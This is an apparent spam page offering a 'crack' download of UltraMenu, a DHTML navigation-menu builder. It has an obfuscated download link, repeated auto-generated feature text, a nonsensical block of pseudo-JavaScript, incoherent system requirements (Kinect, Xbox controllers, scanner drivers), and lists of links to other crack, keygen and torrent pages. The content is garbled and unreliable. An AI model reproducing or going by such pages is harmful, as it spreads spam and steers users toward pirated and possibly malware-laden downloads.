

[Download](http://raisengine.com/angela.bets.creamy.cauim?cyrene=parsyntoms&VWx0cmFNZW51VWx=ZG93bmxvYWR8NmRITjJKamJYeDhNVFkzTURnek5ETXdPWHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA)

# **UltraMenu Crack [2022-Latest]**

Ul tr aMenu is a simple, easy-to-use utility for creating different styles of navigation menus in HTML and JavaScript without any coding skills. Based on the latest DHTML techniques, this easy-to-use utility provides professional navigation menus for all popular browsers including Internet Explorer, Firefox, Netscape, Opera, Mozilla, Konqueror, Safari, Camino, etc. Besides the impressive appearance, UltraMenu creates menus that provide maximum visual consistency for all browsers. There is no need for DHTML or JavaScript knowledge to build menus with UltraMenu. For each type of menu element including a menu, a menu group, a menu item, a menu separator, a text list, and a link, you can choose from a range of styles and customizations to completely customize the menus. You can choose a layout for the menus, including horizontal and vertical. You can also specify the font, size, color, and animation effects for each element. Ultr aMenu supports hierarchical menus and the menu items can be placed into different groups or even in the same group. You can also set the background color, border, color and size of the menu groups and menu items. UltraMenu's Publish Wizard helps you insert a generated menu into your web pages in a few minutes. You can specify an existing HTML file to which to insert the codes, a JavaScript include file to be called by multiple web pages, and resource files (images, JavaScript codes) required by the finally generated menu. Besides, you can preview the menu with the default page and choose other external browsers as well to test the menus in other browsers. There is no limitation on the number of menus you can create with UltraMenu. You can have as many menus as you like for a given web page. Features:  $\Box$  Supports all major operating systems and browsers including Internet Explorer, FireFox, Netscape, Opera, Mozilla, Konqueror, Safari, Camino, etc.  $\Box$  40 meticulously designed templates of different styles are included. You can create a menu by any template, and customize it based on your requirement after that.  $\Box$  The content of each menu item can be pure text, HTML code or an image. For a text menu item, you can set the font, color, size and style of the text, while for an image menu item, you can specify an image file and specify the width, height and border size of the image. Besides, you can

### **UltraMenu Download For PC**

# Check if ctrl key is pressed, enable scroll buttons (if not disabled) \$1:OnClick:function() {\$1.enabled=true;} # Check if ctrl key is pressed, enable scroll buttons \$1:OnKeyDown:function() {if (e.ctrlKey) \$1.enabled=true;} # Check if ctrl key is pressed, disable scroll buttons (if not disabled) \$1:OnKeyUp:function() {if (e.ctrlKey) \$1.enabled=false;} # Check if ctrl key is pressed, disable scroll buttons \$1:OnLoad:function() {if (e.ctrlKey) \$1.enabled=false;} # Check if ctrl key is pressed, enable scroll buttons (if not disabled) \$1:OnKeyDown:function() {if (e.ctrlKey) \$1.enabled=true;} # Check if ctrl key is pressed, enable scroll buttons \$1:OnKeyUp:function() {if (e.ctrlKey) \$1.enabled=true;} # Check if ctrl key is pressed, enable scroll buttons (if not disabled) \$1:OnKeyDown:function() {if (e.ctrlKey) \$1.enabled=true;} # Check if ctrl key is pressed, enable scroll buttons \$1:OnKeyUp:function() {if (e.ctrlKey) \$1.enabled=true;} # Check if ctrl key is pressed, disable scroll buttons (if not disabled) \$1:OnLoad:function() {if (e.ctrlKey) \$1.enabled=false;} # Check if ctrl key is pressed, disable scroll buttons \$1:OnKeyDown:function() {if (e.ctrlKey) \$1.enabled=false;} # Check if ctrl key is pressed, disable scroll buttons (if not disabled) \$1:OnLoad:function() {if (e.ctrlKey) \$1.enabled=false;} # Check if ctrl key is pressed, disable scroll buttons (if not disabled)

\$1:OnKeyDown:function() {if (e.ctrlKey) \$1.enabled=false;} # Check if ctrl key is pressed, disable scroll buttons (if not disabled) \$1:OnLoad:function() {if (e.ctrl 2edc1e01e8

# **UltraMenu**

Ultra Menu is a useful DTHML/JavaScript web menu builder. With its help, you can easily complete the creation of navigation menus for a web site even without any development experience related to DHTML or JavaScript. It can generate cross-browser pop-up or drop-down menus compatible with all popular browsers including Internet Explorer, FireFox, Netscape Navigator, Opera, Mozilla, Konqueror, Safari and Camino, etc. Ultra Menu supports hierarchical menus, and you can customize such attributes as layout, text, font style, link, background, border, animation effects, etc. for menus, menu groups and menu items separately based on your requirements. After you have completed the design of a menu, you can add it into your web pages by Ultra Menu's Publish Wizard in a breeze. Ultra Menu will save you a significant amount of time and effort required to fully understand DHTML and JavaScript code capable to support all DHTML-enabled browsers! Here are some key features of "UltraMenu":  $\Box$  Menu codes generated by Ultra Menu are compatible with all major operating systems and browsers, and keep the maximum visual consistency on all browsers. Operating systems supported by Ultra Menu include Windows 98/2000/XP/2003, Mac and Unix/Linux. Browsers supported by the product include Internet Explorer 5.0, FireFox 0.9, Netscape Navigator 7.0, Opera 7.0, Mozilla 1.0, Konqueror 3.0, Safari 1.0, Camino 0.8, etc. □ 40 meticulously designed templates of different styles are included. You can create a menu by any template, and customize it based on your requirement after that.  $\Box$  The content of each menu item can be pure text, HTML code or an image. For a text menu item, you can set the font, color, size and style of the text, while for an image menu item, you can specify an image file and specify the width, height and border size of the image. Besides, you can also specify the size, alignment, link address and tooltip, etc. for each menu item.  $\Box$ For a common menu item, you can choose and customize its icon image. For menu item including a menu group, you can also choose and customize its arrow image.  $\Box$  You can set the background colors of the menu groups and menu items. You can also choose a static or dynamic image as the background of a menu

<https://techplanet.today/post/stronghold-3-gold-trainer-110-27781> <https://techplanet.today/post/ak-khurana-ophthalmology-6th-edition-pdf-download-exclusive> <https://tealfeed.com/pokemon-x-y-official-guide-book-enzfw> <https://techplanet.today/post/x-force-adobe-acrobat-pro-dc-patched-crackl> <https://techplanet.today/post/cadpower-64bit-torrent> <https://techplanet.today/post/bios-agent-plus-serial-key-crack-top> <https://techplanet.today/post/ulike-class-9-maths-portable-download-pdf> <https://techplanet.today/post/pc-game-ita-action-il-padrino-2-survivalofmisaiso-lucky-patcher-1> <https://techplanet.today/post/dct4-calculator-54-download-upd> <https://techplanet.today/post/barudan-punchant-windows-7-30l-best>

## **What's New In UltraMenu?**

navigation menu quickly and easily, it is helpful to have the menu code automatically. UltraMenu does that for you. Simply create your menu layout in HTML, save it, and you will have a navigation menu on your web site! With just a few clicks you can edit the menu. You can easily change the font, text, text color, link address, color of the link, border, image, background, etc. for each menu item. The generated menu code will be integrated into a web page in a few seconds, and will automatically work in any browser, and in any operating system, including Netscape Navigator 4.x, Internet Explorer 3.x, Opera, Mozilla, Safari, Mozilla, Camino and Konqueror. The menu code will fit well in any web page. You can add the menu to your own web site, or you can simply include the menu code in a web page. To add a menu to a web site you have to select a menu template. Then you add the items of the menu. To add a menu to a web page you have to select the menu template that corresponds to the operating system you are using. Then you add the items of the menu and choose where to display the menu (static or floating). Features:  $\Box$  30 impeccably designed templates  $\Box$  40 menu items  $\Box$  Supports hierarchical menus ∏ Supports custom menu items ∏ Supports nested menus ∏ Supports border and background properties for menus and menu items  $\Box$  Supports image popup menu items  $\Box$  Supports floating menus  $\Box$  Supports context menus  $\Box$  Supports multiple selection edit  $\Box$  Supports preview function  $\Box$  Supports publishing wizard  $\Box$  Supports cursors  $\Box$  Supports multiple browsers to preview menu ∏ Supports file save as ∏ Supports html editor window ∏ Supports Windows 98/2000/XP/2003, Mac and Unix/Linux ∏ Can combine "menu code" and "resource files" into one file ∏ Inserts menu code into a web page in a few seconds  $\Box$  Supports multiple menus  $\Box$  Supports nested menus  $\Box$  Supports border and background properties for menus and menu items  $\Box$  Supports image popup menu items  $\Box$ Supports text links  $\Box$  Supports border and background properties for menus and menu items  $\Box$ Supports image popup menu items  $\Box$  Supports border and background properties

# **System Requirements For UltraMenu:**

Windows 7 or later 128 MB video RAM or higher Windows 32-bit or 64-bit DirectX 8.0 or higher 1 GHz processor or higher 1 GB free space for installation A 1 GB headset is recommended for the best experience. You can use 2 wireless controllers (Kinect) or one wireless controller and one wired controller (Xbox 360) to play (Microsoft recommends the latter). 2 Epson scanner drivers are required for Windows 7 or later and a 1 GHz processor or

#### Related links:

<https://www.jlid-surfstore.com/?p=9350>

<https://520bhl.com/wp-content/uploads/2022/12/godile.pdf>

[https://opinapy.com/wp-content/uploads/2022/12/The\\_Forge\\_\\_Crack\\_Latest\\_2022.pdf](https://opinapy.com/wp-content/uploads/2022/12/The_Forge__Crack_Latest_2022.pdf)

<https://integroclub.ru/wp-content/uploads/2022/12/vebest-numerology-crack-free-download.pdf>

[https://jgbrospaint.com/wp-content/uploads/2022/12/Forex\\_Fibonacci\\_Levels.pdf](https://jgbrospaint.com/wp-content/uploads/2022/12/Forex_Fibonacci_Levels.pdf)

[https://merryquant.com/microsoft-sql-server-2012-best-practices-analyzer-crack-with-keygen-win-ma](https://merryquant.com/microsoft-sql-server-2012-best-practices-analyzer-crack-with-keygen-win-mac-march-2022/) [c-march-2022/](https://merryquant.com/microsoft-sql-server-2012-best-practices-analyzer-crack-with-keygen-win-mac-march-2022/)

<https://zeroimpact-event.com/wp-content/uploads/2022/12/Mini-Auto-Clicker-Crack-Updated2022.pdf> <http://www.affiliate1on1.com/wp-content/uploads/2022/12/Sonde.pdf>

<https://franksapps.com/3dmf2wrl-incl-product-key-x64-2022/>

<https://luxurygamingllc.com/music-theory-crack-download/>